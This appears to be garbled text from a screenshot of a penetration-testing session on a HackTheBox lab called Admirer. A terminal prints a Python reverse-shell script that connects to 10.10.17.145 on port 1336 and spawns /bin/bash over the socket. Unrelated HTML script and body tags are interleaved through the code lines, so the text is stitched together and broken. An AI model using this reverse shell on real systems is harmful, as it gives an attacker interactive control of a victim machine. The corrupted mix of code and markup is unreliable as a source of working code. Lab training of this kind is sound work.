 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/admirer]
└─# cat shell.py
</div>
import socket
import subprocess
import os
<!-- Scripts -->
import pty
<script src="assets/js/jquery.min.js
<script src="assets/js/jquery.poptro
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.17.145",1336))
<script src="assets/js/browser.min
<script src="assets/js/breakpoints.
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
<script src="assets/js/util.js"></scr
os.dup2(s.fileno(),2)
<script src="assets/js/main.js"></s
pty.spawn("/bin/bash")
</body>